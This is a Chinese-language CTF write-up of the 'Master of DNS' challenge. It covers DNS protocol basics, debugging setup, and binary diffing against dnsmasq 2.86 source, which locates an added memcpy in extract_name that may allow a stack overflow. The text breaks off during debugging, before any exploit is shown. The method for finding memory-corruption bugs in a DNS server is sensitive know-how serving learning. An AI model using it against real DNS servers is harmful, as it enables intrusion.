0%

Master of DNS 复现

提示:题目参考代码: https://thekelleys.org.uk/dnsmasq/doc.html

1
2
3
4
5
6
dns: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=bfc562d299a85ac0c0be7037b9436f0a9500d2c4, for GNU/Linux 3.2.0, stripped
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
  • 32位,dynamically,开了 NX,Full RELRO
1
2
3
4
5
6
7
8
9
port=9999
no-resolv
server = 114.114.114.114
server = 8.8.8.8
listen-address=0.0.0.0
bind-interfaces
no-hosts
no-negcache
address=/test.com/5.5.5.5
  • 没有遇见过的东西,先学习相关知识

域名

域名又称网域,是由一串用点分隔的名字组成的 Internet 上某一台计算机或计算机组的名称,用于在数据传输时对计算机的定位标识(由于 IP 地址具有不方便记忆并且不能显示地址组织的名称和性质等缺点,人们设计出了域名)

域名具有一定的层次结构,从上到下依次为:根域名顶级域名(top level domain,TLD), 二级域名,(三级域名)

1658901597891

理论上,所有域名的查询都必须先查询根域名,因为只有根域名才能告诉你,某个顶级域名由哪台服务器管理,事实上也确实如此,ICANN 维护着一张列表(根域名列表),里面记载着顶级域名和对应的托管商

域名服务器

域名服务器是指 管理域名的主机和相应的软件 ,它可以管理所在分层的域的相关信息,一个域名服务器所负责管里的分层叫作 区 (ZONE),域名的每层都设有一个域名服务器:

  • 根域名服务器
    • 保存 DNS 根区文件(ICANN 维护的根域名列表)的服务器,就叫做 DNS 根域名服务器(root name server),根域名服务器 保存所有的顶级域名服务器的地址
    • 一般来说所有的域名服务器都会注册一份根域名服务器的 IP 地址的缓存,用于在必要的时候向其发送请求
  • 顶级域名服务器
    • 顶级域名服务器显然就是用来 管理注册在该顶级域名下的所有二级域名 的,记录这些二级域名的 IP 地址
  • 权限域名服务器
    • 三/四级域名数量很多,我们需要使用 划分区 的办法来解决这个问题,权限域名服务器 就是负责管理一个“区” 的域名服务器
  • 本地域名服务器(不在 DNS 层次结构之中)
    • 本地域名服务器(也被称为权威域名服务器),本地域名服务器是 电脑解析时的默认域名服务器,即电脑中设置的首选 DNS 服务器和备选 DNS 服务器,常见的有电信、联通、谷歌、阿里等的本地 DNS 服务

1658901933634

DNS 协议

通过域名解析协议(DNS,Domain Name System)来将域名和 IP 地址相互映射,使人更方便地访问互联网,而不用去记住能够被机器直接读取的 IP 地址数串

  • 正向解析:将域名映射成 IP 地址
  • 反向解析:将 IP 地址映射成域名

DNS 协议可以使用 UDP 或者 TCP 进行传输,使用的端口号都为 53(但大多数情况下 DNS 都使用 UDP 进行传输)

具体 DNS 查询的方式有两种:


  • 迭代查询
    • 如果请求的接收者不知道所请求的内容,那么 接收者将告诉请求者如何去获得这个内容,请求者自己再去查询

1658903022387

  • 递归查询
    • 如果请求的接收者不知道所请求的内容,那么 接收者将扮演请求者,发出有关请求,直到获得所需要的内容,然后将内容返回给最初的请求者

1658903003005

DNS 数据包结构

总体结构:

1658976619426

  • DNS 请求包和响应包格式相同(只有 Flag 不一样)

基础结构部分:(Header)

1658977012140


  • 事务 ID:DNS 报文的 ID 标识。对于请求报文和其对应的应答报文,该字段的值是相同的。通过它可以区分 DNS 应答报文是对哪个请求进行响应的
  • 标志:DNS 报文中的标志字段

1658976734669

  • 问题计数:DNS 查询请求的数目
  • 回答资源记录数:DNS 响应的数目
  • 权威名称服务器计数:权威名称服务器的数目
  • 附加资源记录数:额外的记录数目(权威名称服务器对应 IP 地址的数目)

问题部分:

1658976977290

1658976961430


  • 查询名:一般为要查询的域名,有时也会是 IP 地址,用于反向查询
  • 查询类型:DNS 查询请求的资源类型。通常查询类型为 A 类型,表示由域名获取对应的 IP 地址
  • 查询类:地址类型,通常为互联网地址,值为 1

资源记录部分:

1658977108843

1658977155842


  • 域名:DNS 请求的域名
  • 类型:资源记录的类型,与问题部分中的查询类型值是一样的
  • 类:地址类型,与问题部分中的查询类值是一样的
  • 生存时间:以秒为单位,表示资源记录的生命周期,一般用于当地址解析程序取出资源记录后决定保存及使用缓存数据的时间,它同时也可以表明该资源记录的稳定程度,稳定的信息会被分配一个很大的值
  • 资源数据长度:资源数据的长度
  • 资源数据:表示按查询段要求返回的相关资源记录的数据

PS:其实不用太了解每个部分的功能,只要一模一样就可以了

DNS请求:

1658995769276

DNS响应:

20190724165030968

这里只需要注意 Flag,分清楚 DNS请求/DNS响应 就好

参考:

完整域名解析过程

正向解析:

  • 首先搜索 浏览器的 DNS 缓存,缓存中维护一张域名与 IP 地址的对应表
  • 若没有命中,则继续搜索 操作系统的 DNS 缓存
  • 若仍然没有命中,则操作系统将域名发送至 本地域名服务器,本地域名服务器查询自己的 DNS 缓存,查找成功则返回结果(主机和本地域名服务器之间的查询方式是递归查询)
  • 若本地域名服务器的 DNS 缓存没有命中,则本地域名服务器向上级域名服务器进行查询,通过以下方式进行迭代查询:
    • 首先本地域名服务器向 根域名服务器 发起请求,根域名服务器是最高层次的,它并不会直接指明这个域名对应的 IP 地址,而是返回顶级域名服务器的地址
    • 本地域名服务器拿到这个 顶级域名服务器 的地址后,就向其发起请求,获取 权限域名服务器 的地址
    • 本地域名服务器根据权限域名服务器的地址向其发起请求,最终得到该域名对应的 IP 地址
  • 本地域名服务器将得到的 IP 地址返回给操作系统,同时自己将 IP 地址缓存起来
  • 操作系统将 IP 地址返回给浏览器,同时自己也将 IP 地址缓存起来
  • 至此,浏览器就得到了域名对应的 IP 地址,并将 IP 地址缓存起来

1658903762258

参考:超详细 DNS 协议解析 - 知乎

调试准备

首先常规的 GDB 调试是不起作用的

1
2
3
4
5
6
7
pwndbg> b*0x804F444
Breakpoint 2 at 0x804f444
pwndbg> c
Continuing.

dns: failed to create listening socket for port 53: Permission denied
[Inferior 1 (process 7175) exited with code 02]

因为该程序是运行在端口上的,所以尝试 GDB attach,这里有几个小坑需要注意:

  • 原来 start.sh 中设置的所有者为 nobody,必须手动启动程序来保证所有者为自己:
1
./dns -C ./dns.conf 2>/dev/null
  • 注意以下报错:
1
2
3
4
5
6
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Attaching to process 3294
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
ptrace: 不允许的操作.

入侵思路

先试试在 README 里面的测试样例:

输入:

1
➜  Master of DNS sudo ./start.sh    

输出:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜  Master of DNS dig @127.0.0.1 -p 9999 baidu.com

; <<>> DiG 9.16.1-Ubuntu <<>> @127.0.0.1 -p 9999 baidu.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 65211
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;baidu.com. IN A

;; ANSWER SECTION:
baidu.com. 405 IN A 110.242.68.66
baidu.com. 405 IN A 39.156.66.10

;; Query time: 51 msec
;; SERVER: 127.0.0.1#9999(127.0.0.1)
;; WHEN: 三 727 14:53:21 CST 2022
;; MSG SIZE rcvd: 70
  • 题目文件应该是一个小型的 DNS 解析器,在端口 9999 上

对于这种代码量较大的非原创程序,要么考虑出题人魔改源码,要么在网上找找这个程序的 cve,所以先尝试寻找程序的源码,然后用对比软件进行分析

在提示中已经给出源码地址了,但是不知道版本,一般就在 IDA 中搜索 “version”,看看能不能发现版本号

1
printf("Dns version %s\n", "2.86");
  • 逆向分析,发现版本号为 2.86,所以直接去官网上下载源码,进行编译(32位)
1
2
3
4
5
6
7
wget https://thekelleys.org.uk/dnsmasq/dnsmasq-2.86.tar.gz
tar -zxvf dnsmasq-2.86.tar.gz
cd dnsmasq-2.86
# 更改Makefile
# CFLAGS = -m32 -fno-stack-protector
# LDFLAGS = -m32 -no-pie
make


1658922131840

  • 发现相似度高达 99%,那么可能是出题人魔改了源码(当然也不排除是 libc 版本的原因),把相似度不是 100% 的几个函数都分析一下:(libc 库函数除外)

1658924092660

  • sub_804F345 VS extract_name:

1658924502529

  • 最后在 IDA 中进行确认,发现多了个 memcpy(dest, src, n)
1
2
3
4
5
6
7
8
9
10
11
12
.text:0804F432                               loc_804F432:                            ; CODE XREF: sub_804F345+E3↑j
.text:0804F432 83 EC 04 sub esp, 4
.text:0804F435 FF 75 E4 push [ebp+n] ; n
.text:0804F438 FF 75 14 push [ebp+src] ; src
.text:0804F43B 8D 85 7F FC FF FF lea eax, [ebp+dest]
.text:0804F441 50 push eax ; dest
.text:0804F442 89 D3 mov ebx, edx
.text:0804F444 E8 17 B6 FF FF call _memcpy
.text:0804F444
.text:0804F449 83 C4 10 add esp, 10h
.text:0804F44C 8B 45 DC mov eax, [ebp+var_24]
.text:0804F44F E9 BB 01 00 00 jmp loc_804F60F

这个 memcpy(dest, src, n) 可能引发栈溢出,所以在 0x804F444 打断点进行调试

1
2
3
4
0x804f444    call   memcpy@plt                     <memcpy@plt>
dest: 0xffb9c707 ◂— 0x9bea000
src: 0x8e775b0 ◂— 'baidu.com'
n: 0xa
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0xffb9c700
00:00000xffb9c700 ◂— 0x0
